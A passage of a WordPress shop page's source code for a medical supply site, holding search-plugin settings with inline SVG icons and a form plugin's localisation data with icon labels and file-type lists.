c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhmedsupply.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="rocketlazyloadscript">
acf.data = {"select2L10n":{"matches_1":"One result is available, press enter to select it.","matches_n":"%d results are available, use up and down arrow keys to navigate.","matches_0":"No matches found","input_too_short_1":"Please enter 1 or more characters","input_too_short_n":"Please enter %d or more characters","input_too_long_1":"Please delete 1 character","input_too_long_n":"Please delete %d characters","selection_too_long_1":"You can only select 1 item","selection_too_long_n":"You can only select %d items","load_more":"Loading more results&hellip;","searching":"Searching&hellip;","load_fail":"Loading failed"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=en_US","datePickerL10n":{"closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","weekHeader":"Wk","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesMin":["S","M","T","W","T","F","S"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"dateTimePickerL10n":{"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","selectText":"Select","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Hex String","rgba_string":"RGBA String"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"No results found for that search term","newResultsFoundForSearchTerm":"The available icons matching your search query have been updated in the icon picker below."},"iconPickeri10n":{"dashicons-admin-appearance":"Appearance Icon","dashicons-admin-collapse":"Collapse Icon","dashicons-admin-comments":"Comments Icon","dashicons-admin-customizer":"Customizer Icon","dashicons-admin-generic":"Generic Icon","dashicons-admin-home":"Home Icon","dashicons-admin-links":"Links Icon","dashicons-admin-media":"Media Icon","dashicons-admin-multisite":"Multisite Icon","dashicons-admin-network":"Network Icon","dashicons-admin-page":"Page Icon","dashicons-admin-plugins":"Plugins Icon","dashicons-admin-post":"Post Icon","dashicons-admin-settings":"Settings Icon","dashicons-admin-site":"Site Icon","dashicons-admin-site-alt":"Site (alt) Icon","dashicons-admin-site-alt2":"Site (alt2) Icon","dashicons-admin-site-alt3":"Site (alt3) Icon","dashicons-admin-tools":"Tools Icon","dashicons-admin-users":"Users Icon","dashicons-airplane":"Airplane Icon","dashicons-album":"Album Icon","dashicons-align-center":"Align Center Icon","dashicons-align-full-width":"Align Full Width Icon","dashicons-align-left":"Align Left Icon","dashicons-align-none":"Align None Icon","dashicons-align-pull-left":"Align Pull Left Icon","dashicons-align-pull-right":"Align Pull Right Icon","dashicons-align-right":"Align Right Icon","dashicons-align-wide":"Align Wide Icon","dashicons-amazon":"Amazon Icon","dashicons-analytics":"Analytics Icon","dashicons-archive":"Archive Icon","dashicons-arrow-down":"Arrow Down Icon","dashicons-arrow-down-alt":"Arrow Down (alt) Icon","dashicons-arrow-down-alt2":"Arrow Down (alt2) Icon","dashicons-arrow-left":"Arrow Left Icon","dashicons-arrow-left-alt":"Arrow Left (alt) Icon","dashicons-arrow-left-alt2":"Arrow Left (alt2) Icon","dashicons-arrow-right":"Arrow Right Icon","dashicons-arrow-right-alt":"Arrow Right (alt) Icon","dashicons-arrow-right-alt2":"Arrow Right (alt2) Icon","dashicons-arrow-up":"Arrow Up Icon","dashicons-arrow-up-alt":"Arrow Up (alt) Icon","dashicons-arrow-up-alt2":"Arrow Up (alt2) Icon","dashicons-art":"Art Icon","dashicons-awards":"Awards Icon","dashicons-backup":"Backup Icon","dashicons-bank":"Bank Icon","dashicons-beer":"Beer Icon","dashicons-bell":"Bell Icon","dashicons-block-default":"Block Default Icon","dashicons-book":"Book Icon","dashicons-book-alt":"Book (alt) Icon","dashicons-buddicons-activity":"Activity Icon","dashicons-buddicons-bbpress-logo":"bbPress Icon","dashicons-buddicons-buddypress-logo":"BuddyPress Icon","dashicons-buddicons-community":"Community Icon","dashicons-buddicons-forums":"Forums Icon","dashicons-buddicons-friends":"Friends Icon","dashicons-buddicons-groups":"Groups Icon","dashicons-buddicons-pm":"PM Icon","dashicons-buddicons-replies":"Replies Icon","dashicons-buddicons-topics":"Topics Icon","dashicons-buddicons-tracking":"Tracking Icon","dashicons-building":"Building Icon","dashicons-businessman":"Businessman Icon","dashicons-businessperson":"Businessperson Icon","dashicons-businesswoman":"Businesswoman Icon","dashicons-button":"Button Icon","dashicons-calculator":"Calculator Icon","dashicons-calendar":"Calendar Icon","dashicons-calendar-alt":"Calendar (alt) Icon","dashicons-camera":"Camera Icon","dashicons-camera-alt":"Camera (alt) Icon","dashicons-car":"Car Icon","dashicons-carrot":"Carrot Icon","dashicons-cart":"Cart Icon","dashicons-category":"Category Icon","dashicons-chart-area":"Chart Area Icon","dashicons-chart-bar":"Chart Bar Icon","dashicons-chart-line":"Chart Line Icon","dashicons-chart-pie":"Chart Pie Icon","dashicons-clipboard":"Clipboard Icon","dashicons-clock":"Clock Icon","dashicons-cloud":"Cloud Icon","dashicons-cloud-saved":"Cloud Saved Icon","dashicons-cloud-upload":"Cloud Upload Icon","dashicons-code-standards":"Code Standards Icon","dashicons-coffee":"Coffee Icon","dashicons-color-picker":"Color Picker Icon","dashicons-columns":"Columns Icon","dashicons-controls-back":"Back Icon","dashicons-controls-forward":"Forward Icon","dashicons-controls-pause":"Pause Icon","dashicons-controls-play":"Play Icon","dashicons-controls-repeat":"Repeat Icon","dashicons-controls-skipback":"Skip Back Icon","dashicons-controls-skipforward":"Skip Forward Icon","dashicons-controls-volumeoff":"Volume Off Icon","dashicons-controls-volumeon":"Volume On Icon","dashicons-cover-image":"Cover Image Icon","dashicons-dashboard":"Dashboard Icon","dashicons-database":"Database Icon","dashicons-database-add":"Database Add Icon","dashicons-database-export":"Database Export Icon","dashicons-database-import":"Database Import Icon","dashicons-database-remove":"Database Remove Icon","dashicons-database-view":"Database View Icon","dashicons-desktop":"Desktop Icon","dashicons-dismiss":"Dismiss Icon","dashicons-download":"Download Icon","dashicons-drumstick":"Drumstick Icon","dashicons-edit":"Edit Icon","dashicons-edit-large":"Edit Large Icon","dashicons-edit-page":"Edit Page Icon","dashicons-editor-aligncenter":"Align Center Icon","dashicons-editor-alignleft":"Align Left Icon","dashicons-editor-alignright":"Align Right Icon","dashicons-editor-bold":"Bold Icon","dashicons-editor-break":"Break Icon","dashicons-editor-code":"Code Icon","dashicons-editor-contract":"Contract Icon","dashicons-editor-customchar":"Custom Character Icon","dashicons-editor-expand":"Expand Icon","dashicons-editor-help":"Help Icon","dashicons-editor-indent":"Indent Icon","dashicons-editor-insertmore":"Insert More Icon","dashicons-editor-italic":"Italic Icon","dashicons-editor-justify":"Justify Icon","dashicons-editor-kitchensink":"Kitchen Sink Icon","dashicons-editor-ltr":"LTR Icon","dashicons-editor-ol":"Ordered List Icon","dashicons-editor-ol-rtl":"Ordered List RTL Icon","dashicons-editor-outdent":"Outdent Icon","dashicons-editor-paragraph":"Paragraph Icon","dashicons-editor-paste-text":"Paste Text Icon","dashicons-editor-paste-word":"Paste Word Icon","dashicons-editor-quote":"Quote Icon","dashicons-editor-removeformatting":"Remove Formatting Icon","dashicons-editor-rtl":"RTL Icon","dashicons-editor-spellcheck":"Spellcheck Icon","dashicons-editor-strikethrough":"Strikethrough Icon","dashicons-editor-table":"Table Icon","dashicons-editor-textcolor":"Text Color Icon","dashicons-editor-ul":"Unordered List Icon","dashicons-editor-underline":"Underline Icon","dashicons-editor-unlink":"Unlink Icon","dashicons-editor-video":"Video Icon","dashicons-ellipsis":"Ellipsis Icon","dashicons-email":"Email Icon","dashicons-email-alt":"Email (alt) Icon","dashicons-email-alt2":"Email (alt2) Icon","dashicons-embed-audio":"Embed Audio Icon","dashicons-embed-generic":"Embed Generic Icon","dashicons-embed-photo":"Embed Photo Icon","dashicons-embed-post":"Embed Post Icon","dashicons-embed-video":"Embed Video Icon","dashicons-excerpt-view":"Excerpt View Icon","dashicons-exit":"Exit Icon","dashicons-external":"External Icon","dashicons-facebook":"Facebook Icon","dashicons-facebook-alt":"Facebook (alt) Icon","dashicons-feedback":"Feedback Icon","dashicons-filter":"Filter Icon","dashicons-flag":"Flag Icon","dashicons-food":"Food Icon","dashicons-format-aside":"Aside Icon","dashicons-format-audio":"Audio Icon","dashicons-format-chat":"Chat Icon","dashicons-format-gallery":"Gallery Icon","dashicons-format-image":"Image Icon","dashicons-format-quote":"Quote Icon","dashicons-format-status":"Status Icon","dashicons-format-video":"Video Icon","dashicons-forms":"Forms Icon","dashicons-fullscreen-alt":"Fullscreen (alt) Icon","dashicons-fullscreen-exit-alt":"Fullscreen Exit (alt) Icon","dashicons-games":"Games Icon","dashicons-google":"Google Icon","dashicons-grid-view":"Grid View Icon","dashicons-groups":"Groups Icon","dashicons-hammer":"Hammer Icon","dashicons-heading":"Heading Icon","dashicons-heart":"Heart Icon","dashicons-hidden":"Hidden Icon","dashicons-hourglass":"Hourglass Icon","dashicons-html":"HTML Icon","dashicons-id":"ID Icon","dashicons-id-alt":"ID (alt) Icon","dashicons-image-crop":"Crop Icon","dashicons-image-filter":"Filter Icon","dashicons-image-flip-horizontal":"Flip Horizontal Icon","dashicons-image-flip-vertical":"Flip Vertical Icon","dashicons-image-rotate":"Rotate Icon","dashicons-image-rotate-left":"Rotate Left Icon","dashicons-image-rotate-right":"Rotate Right Icon","dashicons-images-alt":"Images (alt) Icon","dashicons-images-alt2":"Images (alt2) Icon","dashicons-index-card":"Index Card Icon","dashicons-info":"Info Icon","dashicons-info-outline":"Info Outline Icon","dashicons-insert":"Insert Icon","dashicons-insert-after":"Insert After Icon","dashicons-insert-before":"Insert Before Icon","dashicons-instagram":"Instagram Icon","dashicons-laptop":"Laptop Icon","dashicons-layout":"Layout Icon","dashicons-leftright":"Left Right Icon","dashicons-lightbulb":"Lightbulb Icon","dashicons-linkedin":"LinkedIn Icon","dashicons-list-view":"List View Icon","dashicons-location":"Location Icon","dashicons-location-alt":"Location (alt) Icon","dashicons-lock":"Lock Icon","dashicons-marker":"Marker Icon","dashicons-media-archive":"Archive Icon","dashicons-media-audio":"Audio Icon","dashicons-media-code":"Code Icon","dashicons-media-default":"Default Icon","dashicons-media-document":"Document Icon","dashicons-media-interactive":"Interactive Icon","dashicons-media-spreadsheet":"Spreadsheet Icon","dashicons-media-text":"Text Icon","dashicons-media-video":"Video Icon","dashicons-megaphone":"Megaphone Icon","dashicons-menu":"Menu Icon","dashicons-menu-alt":"Menu (alt) Icon","dashicons-menu-alt2":"Menu (alt2) Icon","dashicons-menu-alt3":"Menu (alt3) Icon","dashicons-microphone":"Microphone Icon","dashicons-migrate":"Migrate Icon","dashicons-minus":"Minus Icon","dashicons-money":"Money Icon","dashicons-money-alt":"Money (alt) Icon","dashicons-move":"Move Icon","dashicons-nametag":"Nametag Icon","dashicons-networking":"Networking Icon","dashicons-no":"No Icon","dashicons-no-alt":"No (alt) Icon","dashicons-open-folder":"Open Folder Icon","dashicons-palmtree":"Palm Tree Icon","dashicons-paperclip":"Paperclip Icon","dashicons-pdf":"PDF Icon","dashicons-performance":"Performance Icon","dashicons-pets":"Pets Icon","dashicons-phone":"Phone Icon","dashicons-pinterest":"Pinterest Icon","dashicons-playlist-audio":"Playlist Audio Icon","dashicons-playlist-video":"Playlist Video Icon","dashicons-plugins-checked":"Plugins Checked Icon","dashicons-plus":"Plus Icon","dashicons-plus-alt":"Plus (alt) Icon","dashicons-plus-alt2":"Plus (alt2) Icon","dashicons-podio":"Podio Icon","dashicons-portfolio":"Portfolio Icon","dashicons-post-status":"Post Status Icon","dashicons-pressthis":"Pressthis Icon","dashicons-printer":"Printer Icon","dashicons-privacy":"Privacy Icon","dashicons-products":"Products Icon","dashicons-randomize":"Randomize Icon","dashicons-reddit":"Reddit Icon","dashicons-redo":"Redo Icon","dashicons-remove":"Remove Icon","dashicons-rest-api":"REST API Icon","dashicons-rss":"RSS Icon","dashicons-saved":"Saved Icon","dashicons-schedule":"Schedule Icon","dashicons-screenoptions":"Screen Options Icon","dashicons-search":"Search Icon","dashicons-share":"Share Icon","dashicons-share-alt":"Share (alt) Icon","dashicons-share-alt2":"Share (alt2) Icon","dashicons-shield":"Shield Icon","dashicons-shield-alt":"Shield (alt) Icon","dashicons-shortcode":"Shortcode Icon","dashicons-slides":"Slides Icon","dashicons-smartphone":"Smartphone Icon","dashicons-smiley":"Smiley Icon","dashicons-sort":"Sort Icon","dashicons-sos":"Sos Icon","dashicons-spotify":"Spotify Icon","dashicons-star-empty":"Star Empty Icon","dashicons-star-filled":"Star Filled Icon","dashicons-star-half":"Star Half Icon","dashicons-sticky":"Sticky Icon","dashicons-store":"Store Icon","dashicons-superhero":"Superhero Icon","dashicons-superhero-alt":"Superhero (alt) Icon","dashicons-table-col-after":"Table Col After Icon","dashicons-table-col-before":"Table Col Before Icon","dashicons-table-col-delete":"Table Col Delete Icon","dashicons-table-row-after":"Table Row After Icon","dashicons-table-row-before":"Table Row Before Icon","dashicons-table-row-delete":"Table Row Delete Icon","dashicons-tablet":"Tablet Icon","dashicons-tag":"Tag Icon","dashicons-tagcloud":"Tagcloud Icon","dashicons-testimonial":"Testimonial Icon","dashicons-text":"Text Icon","dashicons-text-page":"Text Page Icon","dashicons-thumbs-down":"Thumbs Down Icon","dashicons-thumbs-up":"Thumbs Up Icon","dashicons-tickets":"Tickets Icon","dashicons-tickets-alt":"Tickets (alt) Icon","dashicons-tide":"Tide Icon","dashicons-translation":"Translation Icon","dashicons-trash":"Trash Icon","dashicons-twitch":"Twitch Icon","dashicons-twitter":"Twitter Icon","dashicons-twitter-alt":"Twitter (alt) Icon","dashicons-undo":"Undo Icon","dashicons-universal-access":"Universal Access Icon","dashicons-universal-access-alt":"Universal Access (alt) Icon","dashicons-unlock":"Unlock Icon","dashicons-update":"Update Icon","dashicons-update-alt":"Update (alt) Icon","dashicons-upload":"Upload Icon","dashicons-vault":"Vault Icon","dashicons-video-alt":"Video (alt) Icon","dashicons-video-alt2":"Video (alt2) Icon","dashicons-video-alt3":"Video (alt3) Icon","dashicons-visibility":"Visibility Icon","dashicons-warning":"Warning Icon","dashicons-welcome-add-page":"Add Page Icon","dashicons-welcome-comments":"Comments Icon","dashicons-welcome-learn-more":"Learn More Icon","dashicons-welcome-view-site":"View Site Icon","dashicons-welcome-widgets-menus":"Widgets Menus Icon","dashicons-welcome-write-blog":"Write Blog Icon","dashicons-whatsapp":"WhatsApp Icon","dashicons-wordpress":"WordPress Icon","dashicons-wordpress-alt":"WordPress (alt) Icon","dashicons-xing":"Xing Icon","dashicons-yes":"Yes Icon","dashicons-yes-alt":"Yes (alt) Icon","dashicons-youtube":"YouTube Icon"},"mimeTypeIcon":"https:\/\/nhmedsupply.com\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav|x-wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages","xls":"application\/excel, application\/vnd.ms-excel, application\/x-excel, application\/x-msexcel"},"admin_url":"https:\/\/nhmedsupply.com\/wp-admin\/","ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","nonce":"d852b475dc","acf_version":"6.7.0","wp_version":"6.8.3","browser":"chrome","locale":"en_US","rtl":false,"screen":"acf_form","post_id":"new_post","validation":true,"editor":"classic","is_pro":false,"debug":false,"StrictMode":false};
</script>
<script type="rocketlazyloadscript">
acf.doAction( 'prepare' );
</script>
